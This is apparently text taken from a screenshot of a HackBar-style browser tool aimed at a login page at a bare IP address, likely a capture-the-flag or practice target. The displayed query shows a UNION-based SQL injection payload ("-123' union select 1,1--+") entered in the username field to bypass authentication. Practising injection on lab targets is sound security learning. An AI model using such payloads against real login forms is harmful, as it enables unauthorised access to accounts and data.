 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾
Load URL
http://49.232.142.230:11653/
Split URL
Execute
Post data Referrer 0xHEX %URL
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾
Login
SELECT * FROM USERS WHERE username =
-123' union select 1,1--+
AND password =
a
Login